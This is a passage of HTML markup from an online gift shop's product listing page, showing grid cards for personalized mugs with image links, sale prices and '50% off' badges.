                  srcset="//makezbrightgifts.com/cdn/shop/files/t_i_xu_ng_25_a2dc0aa5-1ec6-4cbd-86b3-b4024074cf4c.png?v=1730188140&width=165 165w,//makezbrightgifts.com/cdn/shop/files/t_i_xu_ng_25_a2dc0aa5-1ec6-4cbd-86b3-b4024074cf4c.png?v=1730188140&width=360 360w,//makezbrightgifts.com/cdn/shop/files/t_i_xu_ng_25_a2dc0aa5-1ec6-4cbd-86b3-b4024074cf4c.png?v=1730188140&width=533 533w,//makezbrightgifts.com/cdn/shop/files/t_i_xu_ng_25_a2dc0aa5-1ec6-4cbd-86b3-b4024074cf4c.png?v=1730188140&width=720 720w,//makezbrightgifts.com/cdn/shop/files/t_i_xu_ng_25_a2dc0aa5-1ec6-4cbd-86b3-b4024074cf4c.png?v=1730188140&width=940 940w,//makezbrightgifts.com/cdn/shop/files/t_i_xu_ng_25_a2dc0aa5-1ec6-4cbd-86b3-b4024074cf4c.png?v=1730188140&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/t_i_xu_ng_25_a2dc0aa5-1ec6-4cbd-86b3-b4024074cf4c.png?v=1730188140 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/t_i_xu_ng_25_a2dc0aa5-1ec6-4cbd-86b3-b4024074cf4c.png?v=1730188140&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/youll-always-be-my-best-tea-3d-inflated-effect-printed-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7404033998930"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7404033998930 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7404033998930"
              >
                You&#39;ll Always Be My Best-Tea - 3D Inflated Effect Printed Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7404033998930"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7404033998930"
            
          >
            <a
              href="/products/youll-always-be-my-best-tea-3d-inflated-effect-printed-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7404033998930"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7404033998930 Badge-template--15782520324178__main-collection-product-grid-7404033998930"
            >
              You&#39;ll Always Be My Best-Tea - 3D Inflated Effect Printed Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7404033998930"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/PREV_1_2.png?v=1762479975&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PREV_1_2.png?v=1762479975&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PREV_1_2.png?v=1762479975&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PREV_1_2.png?v=1762479975&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PREV_1_2.png?v=1762479975&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PREV_1_2.png?v=1762479975&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PREV_1_2.png?v=1762479975 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/PREV_1_2.png?v=1762479975&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="You, Me And The Cats - Personalized Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7399854833746-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/PREV_3_3.png?v=1730099559&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PREV_3_3.png?v=1730099559&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PREV_3_3.png?v=1730099559&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PREV_3_3.png?v=1730099559&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PREV_3_3.png?v=1730099559&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PREV_3_3.png?v=1730099559&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PREV_3_3.png?v=1730099559 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/PREV_3_3.png?v=1730099559&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/you-me-and-the-cats-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7399854833746"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7399854833746 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7399854833746"
              >
                You, Me And The Cats - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7399854833746"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7399854833746"
            
          >
            <a
              href="/products/you-me-and-the-cats-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7399854833746"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7399854833746 Badge-template--15782520324178__main-collection-product-grid-7399854833746"
            >
              You, Me And The Cats - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7399854833746"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/3_40c6ef12-bf1a-4033-b849-b760444ed531.png?v=1762479826&width=165 165w,//makezbrightgifts.com/cdn/shop/files/3_40c6ef12-bf1a-4033-b849-b760444ed531.png?v=1762479826&width=360 360w,//makezbrightgifts.com/cdn/shop/files/3_40c6ef12-bf1a-4033-b849-b760444ed531.png?v=1762479826&width=533 533w,//makezbrightgifts.com/cdn/shop/files/3_40c6ef12-bf1a-4033-b849-b760444ed531.png?v=1762479826&width=720 720w,//makezbrightgifts.com/cdn/shop/files/3_40c6ef12-bf1a-4033-b849-b760444ed531.png?v=1762479826&width=940 940w,//makezbrightgifts.com/cdn/shop/files/3_40c6ef12-bf1a-4033-b849-b760444ed531.png?v=1762479826&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/3_40c6ef12-bf1a-4033-b849-b760444ed531.png?v=1762479826 2000w
                "
                src="//makezbrightgifts.com/cdn/shop/files/3_40c6ef12-bf1a-4033-b849-b760444ed531.png?v=1762479826&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A Bond That Can&#39;t Be Broken Dog Lovers Christmas - Personalized Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--15782520324178__main-collection-product-grid7397299355730-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/2_c551f0d0-3874-4786-a79b-ac7ef26821df.png?v=1729307242&width=165 165w,//makezbrightgifts.com/cdn/shop/files/2_c551f0d0-3874-4786-a79b-ac7ef26821df.png?v=1729307242&width=360 360w,//makezbrightgifts.com/cdn/shop/files/2_c551f0d0-3874-4786-a79b-ac7ef26821df.png?v=1729307242&width=533 533w,//makezbrightgifts.com/cdn/shop/files/2_c551f0d0-3874-4786-a79b-ac7ef26821df.png?v=1729307242&width=720 720w,//makezbrightgifts.com/cdn/shop/files/2_c551f0d0-3874-4786-a79b-ac7ef26821df.png?v=1729307242&width=940 940w,//makezbrightgifts.com/cdn/shop/files/2_c551f0d0-3874-4786-a79b-ac7ef26821df.png?v=1729307242&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/2_c551f0d0-3874-4786-a79b-ac7ef26821df.png?v=1729307242 2000w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/2_c551f0d0-3874-4786-a79b-ac7ef26821df.png?v=1729307242&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/a-bond-that-cant-be-broken-dog-lovers-christmas-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7397299355730"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7397299355730 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7397299355730"
              >
                A Bond That Can&#39;t Be Broken Dog Lovers Christmas - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7397299355730"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7397299355730"
            
          >
            <a
              href="/products/a-bond-that-cant-be-broken-dog-lovers-christmas-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7397299355730"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7397299355730 Badge-template--15782520324178__main-collection-product-grid-7397299355730"
            >
              A Bond That Can&#39;t Be Broken Dog Lovers Christmas - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7397299355730"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/mkadsupload.png?v=1762478990&width=165 165w,//makezbrightgifts.com/cdn/shop/files/mkadsupload.png?v=1762478990&width=360 360w,//makezbrightgifts.com/cdn/shop/files/mkadsupload.png?v=1762478990&width=533 533w,//makezbrightgifts.com/cdn/shop/files/mkadsupload.png?v=1762478990&width=720 720w,//makezbrightgifts.com/cdn/shop/files/mkadsupload.png?v=1762478990&width=940 940w,//makezbrightgifts.com/cdn/shop/files/mkadsupload.png?v=1762478990&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/mkadsupload.png?v=1762478990 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/mkadsupload.png?v=1762478990&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Reminder Of How You&#39;re Awesome - Personalized Glass Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7374934310994-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_1_042464a3-02ea-4c0d-a269-cc7f64a5d8a2.png?v=1722311683&width=165 165w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_1_042464a3-02ea-4c0d-a269-cc7f64a5d8a2.png?v=1722311683&width=360 360w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_1_042464a3-02ea-4c0d-a269-cc7f64a5d8a2.png?v=1722311683&width=533 533w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_1_042464a3-02ea-4c0d-a269-cc7f64a5d8a2.png?v=1722311683&width=720 720w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_1_042464a3-02ea-4c0d-a269-cc7f64a5d8a2.png?v=1722311683&width=940 940w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_1_042464a3-02ea-4c0d-a269-cc7f64a5d8a2.png?v=1722311683&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_1_042464a3-02ea-4c0d-a269-cc7f64a5d8a2.png?v=1722311683 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_1_042464a3-02ea-4c0d-a269-cc7f64a5d8a2.png?v=1722311683&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/reminder-of-how-youre-awesome-personalized-glass-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7374934310994"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7374934310994 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7374934310994"
              >
                Reminder Of How You&#39;re Awesome - Personalized Glass Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7374934310994"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7374934310994"
            
          >
            <a
              href="/products/reminder-of-how-youre-awesome-personalized-glass-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7374934310994"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7374934310994 Badge-template--15782520324178__main-collection-product-grid-7374934310994"
            >
              Reminder Of How You&#39;re Awesome - Personalized Glass Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$49.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7374934310994"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-647527.jpg?v=1762478855&width=165 165w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-647527.jpg?v=1762478855&width=360 360w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-647527.jpg?v=1762478855&width=533 533w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-647527.jpg?v=1762478855&width=720 720w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-647527.jpg?v=1762478855&width=940 940w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-647527.jpg?v=1762478855&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-647527.jpg?v=1762478855 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-647527.jpg?v=1762478855&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Family - Custom Photo Dear Dad Great Job We&#39;re Awesome - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7372430311506-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-681584.jpg?v=1721859249&width=165 165w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-681584.jpg?v=1721859249&width=360 360w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-681584.jpg?v=1721859249&width=533 533w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-681584.jpg?v=1721859249&width=720 720w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-681584.jpg?v=1721859249 920w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-681584.jpg?v=1721859249&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="920"
                  height="924"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7372430311506"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7372430311506 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7372430311506"
              >
                Family - Custom Photo Dear Dad Great Job We&#39;re Awesome - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7372430311506"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7372430311506"
            
          >
            <a
              href="/products/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7372430311506"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7372430311506 Badge-template--15782520324178__main-collection-product-grid-7372430311506"
            >
              Family - Custom Photo Dear Dad Great Job We&#39;re Awesome - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7372430311506"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-150663.jpg?v=1762478801&width=165 165w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-150663.jpg?v=1762478801&width=360 360w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-150663.jpg?v=1762478801&width=533 533w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-150663.jpg?v=1762478801&width=720 720w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-150663.jpg?v=1762478801&width=940 940w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-150663.jpg?v=1762478801 1000w
                "
                src="//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-150663.jpg?v=1762478801&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Father - Dad Grandpa The Legend Has Retired - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--15782520324178__main-collection-product-grid7371323965522-image'
              >
              
<img
